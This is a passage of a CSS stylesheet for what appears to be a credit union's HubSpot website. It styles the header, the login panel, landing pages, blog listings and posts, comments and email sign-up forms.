    transition: transform 0.3s ease, fill 0.3s ease; /* smooth transition for size and color changes */
}

/* Styling for hover state */
.hs-search-toggle-submit:hover svg {
    transform: scale(1.2); /* increases the size by 20% */
}

.hs-search-field__suggestions-container {
    display: none ;
}

@media (min-width: 1025px) {
  .site-header .top-nav .span6.top-menu {
    width: 47.5%;
  }
  .site-header .top-nav .span1.top-menu.btn {
    width: 9%;
    margin-left: 10px;
  }
}

@media (min-width: 768px) and (max-width: 1024px) {  
  .site-header .flex .widget-type-custom_widget {
    clear: both;
    width: 100% !important;
    margin-left: 0 !important;
  }
  .site-header .flex .row-fluid {
    display: block !important;
  }
}

@media (max-width: 1024px) {  
  .site-header {
    background: #fff;
    padding: 10px 0;
  }
  .site-header .top-nav, .site-header.sticky .top-nav,
  .site-header .bot-nav, .site-header.sticky .bot-nav {
    padding: 0;
  }
  .site-header .top-nav .top-menu,
  .site-header .top-nav .search,
  .site-header .bot-nav .btn-menu {
    display: none;
  }
  .site-header .top-nav .custom-menu-primary.btn {
    position: absolute;
    top: 10px;
    right: 65px;
    width: initial !important;
  }
}

/* Login Nav */
/*.login-block {
  display: none;
}*/

.iqcu-secondary-navigation {
  display: none;
}
@media (min-width: 1025px) {
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.online-banking {
    position: relative;
  }
  
  
  .iqcu-secondary-navigation {
    position: absolute;
    right: 0px;
    top: 100%;
    width: 400px;
  }
}


.iqcu-secondary-navigation .show-form-mobile {
  display: none !important;
}

@media(max-width: 767px) {
  .iqcu-secondary-navigation .show-form-desktop {
    display: none !important;
  }
  .iqcu-secondary-navigation .show-form-mobile {
    display: block !important;
    padding-top: 25px;
    max-width: 200px;
  }
}

#block-iqculogin {
  position: relative;
  width: 100%;
  background: #414042;
  padding: 20px 40px;
  margin: 0;
  z-index: 99;
  top: 10px;
}
#block-iqculogin .login-block-inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  flex-direction: column;
}
#block-iqculogin .login-block-inner h2 {
  font-weight: 400;
  color: #FFF;
  font-size: 2.4rem;
  font-family: 'CalibreSemibold', sans-serif;
  line-height: 1;
  padding-right: 68px;
  text-align: left;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 250px;
}
#block-iqculogin .login-block-inner h2:after {
  content: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/person_icon_white.svg');
  width: 47px;
  height: 48px;
  position: absolute;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
}
#block-iqculogin .login-block-inner form {
  text-align: left;
}
#block-iqculogin .login-block-inner form:focus {
  border: none;
}
#block-iqculogin .login-block-inner form input {
  width: 200px;
  height: 40px;
  font-family: 'CalibreReg', sans-serif;
  font-size: 2.2rem;
  padding: 0 10px;
}
/*#block-iqculogin .login-block-inner form .js-hide-label {
opacity: 0;
}*/
#block-iqculogin .login-block-inner form a {
  color: #fff;
  width: auto;
  font-family:  'CalibreReg', sans-serif;
  font-weight: 400;
  font-size: 1em;
  text-decoration: none;
  position: relative;
  padding: 0;
  margin: 0;
}
#block-iqculogin .login-block-inner form a:hover {
  text-decoration: underline;
}
#block-iqculogin .login-block-inner form input[type="submit"] {
  padding: .35rem 1.5rem;
  /*float: right;*/
  background: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') no-repeat top center;
  background-size: 44px auto;
  height: 44px;
  width: 44px;
  padding: 0;
  /*position: absolute;
  top: 77px;
  margin-left: 10em;*/
  border: none;
}
/* Places 'Sign in' under submit icon
#block-iqculogin .login-block-inner form #edit-sign-in-link {
  position: absolute;
  font-size: 22px;
  top: 120px;
  margin-left: 10em;
}*/
#block-iqculogin .login-block-inner form .js-form-item-username {
  width: auto;
  text-align: left;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-bottom: 2px;
  position: relative;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2,
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2 {
  font-size: 2.4rem;
  position: relative;
  width: 300px;
  background: none;
  color: #fff;
  font-family:  'CalibreSemibold', sans-serif;
  border: 0;
  border-bottom: 2px solid #fff;
  padding: 0 0 10px;
  height: 41px;
  line-height: 41px;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu::-webkit-input-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2::-webkit-input-placeholder, 
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu::-webkit-input-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2::-webkit-input-placeholder {
  color: #fff;
  line-height: 1;
  opacity: 0.8;
  font-weight: 400;
  font-size: 2.1rem;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2:-moz-placeholder {
  color: #fff;
  opacity: 0.8;
  font-weight: 400;
  font-size: 2.1rem;
}

#block-iqculogin .login-block-inner form .js-form-item-remember-me-link {
  display: none;
}
#block-iqculogin .login-block-inner form label {
  color: #fff;
  font-family:  'CalibreSemibold', sans-serif;
  font-weight: 400;
  text-align: left;
  opacity: 1;
  transition: .333s ease top,.333s ease opacity;
  display: block;
}
#block-iqculogin .iqcu-login-form .form-item {
  margin-bottom: 0.5em;
}
#block-iqculogin .x-close {
  /*display: none;*/
  color: #FFF;
  font-size: 1.8rem;
  font-weight: 500;
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 0;
  padding: 10px 20px;
  
  appearance: none;
  border: 1px solid transparent;
  background: none;
  width: auto;
}
#block-iqculogin .x-close:focus {
  border-color: #fff;
}
.custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin{
  position: relative;
  display: inline-block;
  font-size: 1.8rem;
  color: #fff;
  background-color: #596D69;
  line-height: 1.5;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  padding: 12px 25px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
  overflow: visible !important;
  max-width: none;
  white-space: nowrap;
  text-overflow: ellipsis;
  border-radius: 30px;
  border: 2px solid #596D69;
  white-space: nowrap;
}

.custom-menu-primary .hs-menu-wrapper > ul > li > li > button {
  border: 0px;
  border-radius: 0;
  background-color: transparent;
  text-align: left;
  padding: 10px 20px;
  font-weight: 700;
  font-size: 1.6rem;
  font-family: 'CalibreReg', sans-serif;
}


@media (max-width: 767px) {
  #block-iqculogin {
    height: 30em;
  }
}

@media (max-width: 1024px) {
  #block-iqculogin .x-close {
    display: initial;
  }
  #block-iqculogin {
    top: 10px;
    min-height: 300px;
  }
.custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin{
  position: relative;
  display: inline-block;
  font-size: 1.4rem;
  color: #414042;
  line-height: 1.5;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  padding: 12px 25px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-transform: capitalize;
  font-weight: 700;
  border: 2px solid #414042;
}  
  
}

@media (max-width:850px) {
  #block-iqculogin .login-block-inner h2 {
    font-size: 2.0rem;
    padding-right: 85px;
  }
  #block-iqculogin .login-block-inner form a {
    font-size: 1.8rem;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] {
    height: 38px;
    width: 38px;
    background-size: 38px auto;
  }
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username,
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2, 
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password,
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2
  {
    font-size: 2.0rem;
    width: 240px;
  }
}

@media (max-width:650px) {
  #block-iqculogin {
    padding: 20px 15px 10px;
  }
  #block-iqculogin .login-block-inner {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    background: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/person_icon_white.svg') top center no-repeat;
  }
  #block-iqculogin .login-block-inner h2 {
    text-align: center;
    line-height: 1.45;
    padding: 65px 0 20px;
  }
  #block-iqculogin .login-block-inner h2:after {
    display: none;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] {
    top: 71px;
    right: 4px;
  }  
  #block-iqculogin .login-block-inner form .link-br {
    display: block;
  }
  #block-iqculogin .login-block-inner form a {
    display: block;
    max-width: 200px;
  }
}

@media (max-width:600px) {
  #block-iqculogin .login-block-inner form {
    width: 100%;
    max-width: 275px;
    margin-left: auto;
    margin-right: auto;
  }
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username,
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2, 
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password,
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2
  {
    font-size: 1.8rem;
    width: 195px;
  }
  #block-iqculogin .login-block-inner form .link-br {
    display: none;
  }
}

@media (max-width:400px) {
  #block-iqculogin .login-block-inner form input[type="submit"] {
    padding-left: 20px;
    padding-right: 20px;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] #edit-register-link,
  #block-iqculogin .login-block-inner form input[type="submit"] #edit-forgot-login-link {
    font-size: 1.6rem;
  }
}

.login__links {
  display: grid;
  gap: 6px 12px;
  grid-template-columns: repeat(4, 1fr);
}

@media (min-width: 651px) {
  #block-iqculogin .login-block-inner form .link-br {
    display: none;
  }
}


@media (min-width: 1025px) {
  .login__links {
    grid-template-columns: repeat(2, 1fr);
  }
}


/* ==========================================================================
Content                                                 
========================================================================== */

/* New Pages
========================================================================== */


@media (max-width: 767px) {
  .advantage .section3 .widget-type-rich_text {
    text-align: center;
  }
  .advantage .section3 .widget-type-cta {
    margin: 30px auto 10px;
  }
}

/* Locations */
.locations .footer-cta-banner {
  margin-top: 0;
}


/* Old Pages with New Design
========================================================================== */



/* Landing Pages */
.landing.no-sticky .header-container {
  padding: 20px 0;
}
.landing.no-sticky .header-container .widget-type-logo img {
  max-width: 75px;
}

.landing .form-box {
  box-shadow: -10px 20px 150px rgba(0,0,0,0.15);
  border-radius: 0 0 10px 10px;
}
.landing .form-box h3 {
  background: #A6192E;
  color: #fff;
  font-size: 2.4rem;
  border-radius: 10px 10px 0 0;
  padding: 25px 50px;
  margin: -15px auto 0;
}
.landing .form-box form {
  background: #fff;
  border-radius: 0 0 10px 10px;
  padding: 40px 50px;
  margin: 0 auto;
}
.landing .form-box .submitted-message {
  background: #fff;
  text-align: center;
  border-radius: 0 0 10px 10px;
  padding: 25px 20px;
}

@media (max-width: 767px) {
  .landing .form-box {
    margin-top: 35px;
  }
  .landing .form-box h3 {
    padding: 25px;
    margin: 15px auto 0 !important;
  }
  .landing .form-box form {
    padding: 25px;
    margin: 0 auto;
  }
}

/* Landing Page 1 */
.landing-1 .section1 .main-text img {
  margin: 20px auto;
}

@media (min-width: 768px) {
  .landing-1 .section1 .form-box {
    max-width: 565px;
    float: right;
  }
}

/* Landing Page 2 */
.landing-2 .body-container li {
  margin-bottom: 10px;
}

.landing-2 .form-box.form-overlap {
  position: relative;
  z-index: 99;
  margin-top: -275px;
}
.landing-2 .form-box h3 {
  padding: 20px 35px;
}
.landing-2 .form-box form {
  padding: 35px;
}
.landing-2 .form-box form.hs-form .hs-form-booleancheckbox-display {
  font-size: 1.6rem;
}

.landing-2 .share-this-title {
  font-family: 'CalibreSemibold', sans-serif;
  margin-top: 10px;
  margin-right: -25px;
}

.landing-2 .section-grey.section {
  padding: 20px;
}
.landing-2 .section-grey .page-center {
  padding: 0 5%;
}
.landing-2 .testimonial {
  text-align: center;
  padding: 40px 0;
}
.landing-2 .testimonial.border-bottom {
  border-bottom: 2px solid #414042;
}
.landing-2 .testimonial p {
  font-size: 2.1rem;
  color: #003D55;
  margin: 0 auto;
}

@media (max-width: 1024px) {  
  .landing-2 .share-this-title { 
    margin-right: 0;
  }
}

@media (min-width: 767px) and (max-width: 980px) {
  .landing-2 .form-box form {
    padding: 20px 20px 30px;
  }
  .landing-2 .form-box .hs-button.primary.large {
    background-position: 92% 50%;
    font-size: 2.0rem;

  background: #B01C2E;
  color: #fff !important;
  border: 1px solid #B01C2E;
  white-space: nowrap; 
  border-radius: 30px;
  padding: 5px 20px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none;
  }
}

@media (max-width: 767px) {
  .landing-2 .main-text img {
    width: 100%;
    float: none !important;
    margin: 10px auto !important;
  }

  .landing-2 .form-box.form-overlap {
    margin-top: 35px;
  }
}

/* Thank You Page */
.thank-you .social {
  margin-bottom: 10px;
}

/* Blog 1 */
.hs-blog-listing .post-only {
  display: none;
}

.blog-1 .post-body a {
  text-decoration: underline;
  font-weight: bold;
}

.blog-1 .post-body h3 {
  font-size: 2.8rem;
}

.blog-1.hs-blog-listing .section-narrow {
  padding: 30px 0;
}
.blog-1.hs-blog-listing .section-narrow h1 {
  font-size: 3.0rem;
  margin: 0 auto 5px;
}

.blog-1 .post-index-topics {
  text-align: right;
}
.blog-1 .post-index-topics h3 {
  font-size: 2.8rem;
  font-family: 'CalibreReg', sans-serif;
  color: #414042;
  margin: 0;
  display: inline;
}
.blog-1 .post-index-topics .block {
  position: relative;
  cursor: default;
}
.blog-1 .post-index-topics .widget-module {
  min-width: 175px;
  max-height: 225px;
  overflow: auto;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  z-index: 10;
  top: 30px;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  background: #fff;
  font-size: 1.3rem;
  border: 1px solid #F2F2F2;
  border-radius: 5px;
}
.blog-1 .post-index-topics .block:hover .widget-module {
  opacity: 1;
  visibility: visible
}
.blog-1 .post-index-topics .widget-module ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.blog-1 .post-index-topics .widget-module ul li {
  background: 0;
  border-bottom: 1px solid #F2F2F2;
  padding: 0;
}
.blog-1 .post-index-topics .widget-module ul li a {
  display: block;
  color: #627A75;
  text-decoration: none;
  text-transform: capitalize;
  padding: 15px 20px;
}
.blog-1 .post-index-topics .widget-module ul li a:hover {
  color: #414042;
  background: #F2F2F2;
}

.blog-1 .blog-subscribe-link {
  font-family: 'CalibreSemibold', sans-serif;
  text-align: right;
}

.blog-1 .inline-blog-cta {
  display: block;
  background: #f0f0f0;
  line-height: 1;
  padding: 15px;
}
.blog-1 .inline-blog-cta:hover {
  background: #f2f2f2;
}
.blog-1 .inline-blog-cta span {
  padding-right: 10px;
}

.blog-1 .post-item {
  padding-top: 60px;
  border-top: 1px solid #DBDBDB;
  margin-top: 60px;
  font-size: 1.6rem;
}
.blog-1 .featured-image-wrapper {
  margin-bottom: 30px;
}
.blog-1 .post-header h1 {
  font-size: 4.0rem;
}
.blog-1 .post-header h3 {
  font-family: 'CalibreReg', sans-serif;
  margin-bottom: 15px;
}
.blog-1 .post-header a {
  text-decoration: none;
}
.blog-1 .post-header a:not(:hover) {
  color:  #414042;
}
.blog-1 .post-header .post-meta {
  margin-bottom: 15px;
  color:  #414042;
}
.blog-1 .post-header .post-meta a:not(:hover) {
  color: #414042;
}
.blog-1 .post-header .post-meta a.topic-link:not(:hover) {
  color: #414042;
}
.blog-1 .post-item:first-child {
  padding-top: 0;
  border-top: none;
  margin-top: 0;
}
.blog-1 .post-item .more-link {
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 2.0rem;
  text-decoration: none;
}
.blog-1 .post-item .more-link img {
  display: inline-block;
  vertical-align: baseline;
  margin-left: 8px;
}

.blog-1 .widget-type-blog_subscribe span > h3 {
  font-size: 2.1rem;
  color: #000;
}

.blog-1.hs-blog-post .blog-section {
  max-width: 920px;
  margin: 0 auto;
}

.blog-audio-player {
padding: 20px;
}

.post-resource-header {
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  color: #fff;
  font-size: 1.6rem;
  padding: 15px 45px;
}
.post-resource-header h2 {
  color: #627A75;
  margin: 20px 0 10px;
}
.post-resource-form {
  padding: 60px 45px;
  background: #f5f6f7;
}
.post-resource-form h3.form-title:empty {
  display: none;
}
.post-resource-form .hs-form-field>label {
  display: block;
  color: #627A75;
  text-transform: uppercase;
}
.post-resource-form .hs_submit {
  text-align: center;
}
.post-resource-form .hs_submit input[type="submit"] {
  width: auto;
}

@media (min-width: 768px) {
  .blog-1 .featured-image-wrapper {
    width: 42.105263157894737%;
    margin-bottom: 0;
  }  
  .blog-1 .post-content-wrapper {
    width: 57.894736842105263%;
    padding-left: 4.824561403508772%;
  }
  .blog-1 .widget-type-blog_subscribe span > h3 {
    display: block;
    text-align: center;
    font-size: 3.0rem;
    margin-bottom: 10px;
  }  
  .blog-1 .widget-type-blog_subscribe span > div {
  }  
  .blog-1 .widget-type-blog_subscribe form > div:first-child {
    display: block;
    margin-bottom: 10px;
  }  
  .blog-1 .widget-type-blog_subscribe form > .hs_submit {
    display: block;
  }
}

@media (max-width: 767px) {
  .blog-1 .post-index-topics {
    margin: 15px 0;
  }  
  .blog-1 .blog-subscribe-link {
    text-align: center;
  }
}

/* Blog Social Sharing */
.blog-1 .post-share {
  margin-bottom: 20px;
}
.blog-1 .post-share.social a {
  margin-left: 0;
}

@media (min-width: 1050px) {
  .blog-1.hs-blog-post .blog-section {
    min-height: 284px;
  }  
  .blog-1 .post-share {
    width: 42px;
    position: absolute;
    line-height: 10px;
    margin-bottom: 0;
  }  
  .blog-1 .post-share > span {
    position: relative;
    left: -56px;
  }
  .blog-1 .post-share a {
    display: block;
  }
}

/* Blog Commments */
.post-footer.section {
  padding: 60px 45px;
  background: #F2F2F2;
}
#comments-listing:not(.no-comments) {
  border-bottom: 1px solid #DBDBDB;
  margin-bottom: 30px;
  margin-top: 30px;
}
.comment {
  margin: 10px 0;
  border-top: 1px solid #DBDBDB;
  padding: 15px 0;
}
.comment-date { font-size: 1.3rem; text-align: right; }
.comment-from { font-family: 'CalibreSemibold', sans-serif; }
.comment-body { padding: 10px 0; word-wrap: break-word;}
body #comment-form .hs-form-field>label {
  display: block;
  color: #627A75;
  text-transform: uppercase;
}
#comment-form .inputs-list label {
  font-size: 1.6rem;
}
#comment-form .inputs-list input {
  display: inline-block;
  margin: 0 8px 0 0;
}
#comment-form  .hs_submit {
  text-align: center;
}
#comment-form .hs_submit input[type="submit"] {
  width: auto;
}

/* Pagination */
.blog-pagination {
  float: left;
  width: 100%;
  clear: both;
  border-top: 1px solid #DBDBDB;
  padding-top: 20px!important;
  margin: 60px auto 0;
}
.blog-pagination a,
.post-pagination a {
  display: block;
  font-size: 2.4rem;
  font-family: 'CalibreSemibold', sans-serif;
}
.blog-pagination a:not(:hover),
.post-pagination a:not(:hover) {
  color: #003D55;
}
.blog-pagination a.previous-posts-link,
.post-pagination a.previous-post-link {
  float: left;
}
.blog-pagination a.previous-posts-link i,
.post-pagination a.previous-post-link i {
  margin-right: 5px;
}
.blog-pagination a.next-posts-link,
.post-pagination a.next-post-link {
  float: right;
}
.blog-pagination a.next-posts-link i,
.post-pagination a.next-post-link i {
  margin-left: 5px;
}

/* Blog Author Page  */
.hs-author-profile {
  padding: 60px 45px;
  background: #F2F2F2;
  float: left;
  width: 100%;
  clear: both;
  margin: 0 0 60px;
}
.hs-author-profile h2.hs-author-name {}
.hs-author-profile .hs-author-bio {
  display: block;
  float: left;
  width: calc(100% - 210px);
}
.hs-author-profile .hs-author-avatar {
  display: block;
  width: 150px;
  height: 150px;
  float: left;
  margin: 0 30px 30px 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border: 1px solid #414042;
  border-radius: 50%;
}

@media (max-width: 767px) {
  .hs-author-profile .hs-author-bio {
    float: none;
    width: 100%;
  }  
  .hs-author-profile .hs-author-avatar {
    float: none;
    margin: 0 auto 30px;
  }
}

/* Generic Page */
table.table-image-block {
  width: 90% !important;
  margin: auto;
  font-size: 1.2em;
  overflow-x: auto;
  display: block;
}

table.table-image-block td {
  border: 2px solid #fff;
  padding: .5em;
  border-bottom-width: 1px;
  border-top-width: 1px;
}

table.table-image-block td img {
  max-width: 100%;
  height: auto;
}

@media (min-width: 768px){
  table.table-image-block {
    overflow-x: unset;
    display: inline-table;
  }
}

@media (max-width: 767px) {
  table.table-image-block tbody,
  table.table-image-block tr,
  table.table-image-block td{
    width:100% !important;
    display:block !important;
  }
}


/* Modular & Reusable Components
========================================================================== */
.hidden {
  display: none !important;
}

.section {
  position: relative;
  padding: 70px 0;
}
@media (max-width: 767px) {
  .section {
    padding: 50px 0;
  }
}

.section-narrow {
  padding: 40px 0;
}

.section-lightgrey {
  background: #F2F2F2;
}

.section-lightgrey a:not(.button) {
  color: #587470;
}

.section-lightgrey a:not(.button):hover {
  color: #516C68;
  opacity: 1;
}
.section-grey {
  background: #DBDBDB;
}
.section-accent {
  background: #B01C2E;
}

.plaid-pattern {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/buffalo-plaid%20%282%29.svg');    
  background-repeat: repeat-x;
  background-position: top;
  max-width: 100%;
}
.gray-squares-pattern {
  background-image: url('https://assets.iqcu.com/asset/289997608457/image_tijlvefrg10qr23n5q7hsfl50a?content-disposition=inline'); 
  background-repeat: repeat;
  background-position: 0 0;      
  background-size: 400px 400px;  
  background-color: #fff;        
}


.gray-squares-pattern::before {
  content: "";
  position: absolute;
  inset: 0;
  background: inherit;
  z-index: -1;
}


.woodgrain {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Woodgrain%20Texture.svg');
  background-attachment: fixed;
  background-position: center;
  background-origin: border-box;
}

.white-text *, .white-text a {
  color: #fff !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.section-header {
  padding-top: 40px;
}

.section-header,
.section-footer {
  float: none !important;
  text-align: center;
  max-width: 850px;
  font-size: 2.4rem;
  margin: 0 auto 50px !important;
}
.section-footer {
  margin: 65px auto 0 !important;
}
.section-header.small,
.section-footer.small {
  max-width: 550px;
}
.section-header *:last-child,
.section-footer *:last-child {
  margin-bottom: 0;
}

.no-padding-top {
  padding-top: 0 !important;
}
.no-padding-bottom {
  padding-bottom: 0 !important;
}

.white-box, .gray-box, .light-grey-box {
  box-shadow: -5px 20px 75px rgba(65,64,66,0.1);
  border-radius: 30px;
  padding: 25px;
}

.white-box {
  background: #fff; 

}

.gray-box {
  background: #DBDBDB;
}

.light-grey-box {
  background:#F2F2F2;
}
@media(min-width: 768px) {
  .white-box, 
  .gray-box {
    padding: 35px;
  }
}
@media(min-width: 1025px) {
  .white-box, 
  .gray-box {
    padding: 55px 50px 50px;
  }
}

/* Vertically centred content */
@media (min-width: 768px) {
  .flex:not(.flex-top) .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .flex.flex-top .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
  }
  .flex.flex-end .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
    justify-content: flex-end;
  }
  .flex.flex-end .row-fluid:after {
    display: none !important;
  }
  .flex .row-fluid:before,
  .flex .row-fluid:after {
    display: none !important;
  }
}

/* Social Media Custom Icons */
.hs_cos_wrapper_type_social_sharing i,
.hs_cos_wrapper_type_follow_me i,
.social i {
  display: inline-block;
  font-size: 2.2rem;
  color: #414042;
  background: #322f30;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
}
.social.light i {
  color: #fff;
}

.social a, .social a:hover {
  display: inline-block;
  text-decoration: none;
  opacity: 1;
  margin-left: 15px;
}
.social li:first-of-type a {
  margin-left: 0;
}

@media (max-width: 500px) {
  .social a, .social a:hover {
    margin-left: 5px;
  }
}


/* Banner */
.banner {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  overflow: hidden;
  width: 100%;
  padding: 85px 0;
}


.banner .overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 85%;
  height: 200%;
  z-index: 1;
  background: rgba(0, 61, 85, 0.80);
  border-radius: 50%;
  -webkit-transform: translateY(-25%) translateX(-32%) rotate(-45deg);
  -moz-transform: translateY(-25%) translateX(-32%) rotate(-45deg);
  transform: translateY(-25%) translateX(-32%) rotate(-45deg);
}
.banner .page-center {
  position: relative;
  z-index: 2;
}
.banner .banner-content {
  max-width: 48%;
}
.banner .main *:last-child {
  margin-bottom: 0;
}

@media (max-width: 900px) {
  .banner {  
    padding: 55px 0;
  }
}

@media (max-width: 767px) {
  .banner .banner-content {
    max-width: 100%;
    text-align: center;
  }
  .banner .overlay {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    transform: none !important;
  }
}

/* Background images */
.background-img {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

/* Blog / Footer Sign Up */
.sign-up .widget-type-blog_subscribe,
.sign-up .widget-type-form,
.sign-up .widget-type-blog_subscribe form,
.sign-up .widget-type-form form {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.sign-up h3 {
  font-size: 3.2rem;
  margin: 0 auto 10px;
  display: none;
}

.footer-form-header h2 {
  font-size: 3.2rem;
  margin: 0 auto 10px;
}

.sign-up .widget-type-blog_subscribe form,
.sign-up .widget-type-form form {
  max-width: 465px;
  float: left;
}
.sign-up .widget-type-form .hs-email > label,
.sign-up .widget-type-blog_subscribe .hs-email > label {
  position: static;
  margin: 0 0 5px;
  font-size: 2.0rem;
  display: inline-block;
  transition: all .2s ease-in-out;
  position: absolute;
  left: 20px;
  top: 15px;
  color: #485B5B !important;
  font-weight: 400;
}
.sign-up .widget-type-form .hs-email.is-floating > label,
.sign-up .widget-type-blog_subscribe .hs-email.is-floating > label {
  top: 5px;
  font-size: 1.2rem;
}
.sign-up .widget-type-form .hs-email > label > span:first-child,
.sign-up .widget-type-blog_subscribe .hs-email > label > span:first-child {
  color: #485B5B !important;
}
.sign-up .widget-type-form .hs-email > label span.hs-form-required,
.sign-up .widget-type-blog_subscribe .hs-email > label span.hs-form-required {
  color: #B01C2E !important;
  margin-left: 0;
}
/*.sign-up .widget-type-form .hs-email > label span.hs-form-required,
.sign-up .widget-type-blog_subscribe .hs-email > label span.hs-form-required,*/
.sign-up .widget-type-blog_subscribe .hs-error-msgs li:before,
.sign-up .widget-type-form .hs-error-msgs  li:before {
  display: none;
}
.sign-up .widget-type-blog_subscribe .hs-form-field.hs-email,
.sign-up .widget-type-form .hs-form-field.hs-email {
  margin-bottom: 0;
  position: relative;
}
.sign-up .widget-type-blog_subscribe .hs-email input[type="email"],
.sign-up .widget-type-form .hs-email input[type="email"] {
  height: 58px;
  font-size: 2.0rem;
  background: #fff;
  opacity: 1;
  color: #414042 !important;
  border: 0;
  border-radius: 30px;
  padding: 15px 210px 15px 20px;
}
.hs-search-field ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up :-moz-placeholder { /* Firefox 18- */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up ::-moz-placeholder { /* Firefox 19+ */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up :-ms-input-placeholder { /* IE10 */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up .widget-type-blog_subscribe .hs-error-msgs,
.sign-up .widget-type-form .hs-error-msgs {
  text-align: left;
}
.sign-up .widget-type-blog_subscribe .hs-error-msgs li,
.sign-up .widget-type-form .hs-error-msgs li {
  padding: 0 !important;
  margin: 5px auto 0 !important;
}
.sign-up .widget-type-blog_subscribe .hs-submit,
.sign-up .widget-type-form .hs-submit {
  position: absolute;
  top: 39px;
  right: 0px;
}
.sign-up .widget-type-form .hs-submit {
  top: 39px;
}
.sign-up .widget-type-blog_subscribe .hs-button.primary.large,
.sign-up .widget-type-form .hs-button.primary.large,
.sign-up .widget-type-blog_subscribe .hs-button.primary.large:focus,
.sign-up .widget-type-form .hs-button.primary.large:focus  {
  height: 59px;
  width: 194px;
  max-width: initial;
  text-transform: uppercase;
  background: #B01C2E;
  color: #fff !important;
  border: 1px solid #B01C2E;
  white-space: nowrap; 
  border-radius: 30px;
  padding: 5px 20px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none;
}

@media (max-width: 480px) {
  .sign-up .widget-type-blog_subscribe .hs-email input[type="email"], 
  .sign-up .widget-type-form .hs-email input[type="email"] {
    padding-right: 150px;
  }
  .sign-up .widget-type-blog_subscribe .hs-button.primary.large,
  .sign-up .widget-type-form .hs-button.primary.large,
  .sign-up .widget-type-blog_subscribe .hs-button.primary.large:focus,
  .sign-up .widget-type-form .hs-button.primary.large:focus  {
    font-size: 2.0rem;
    width: 135px;
    padding: 10px 30px 10px 10px;
  }
}


/* Icon Content Blocks and Call to Action Blocks */

.icon-title-title, .ic-block p {
  margin-bottom: 0;
  font-size: 2.0rem;
}

.blocks_title {
  font-size: 2.8rem;
}

.blocks_subtitle {
  font-size: 4.4rem;
}

.blocks_byline {
  font-size: 2.4rem;
}

.blocks_title, .blocks_subtitle, .blocks_byline {
